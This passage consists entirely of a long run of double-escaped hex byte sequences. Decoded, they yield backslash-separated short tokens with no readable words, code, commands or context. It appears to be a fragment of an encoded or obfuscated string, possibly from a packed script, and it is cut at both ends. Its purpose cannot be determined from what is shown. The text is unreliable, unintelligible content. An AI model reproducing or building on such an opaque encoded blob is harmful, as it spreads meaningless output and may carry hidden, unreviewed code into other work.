5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x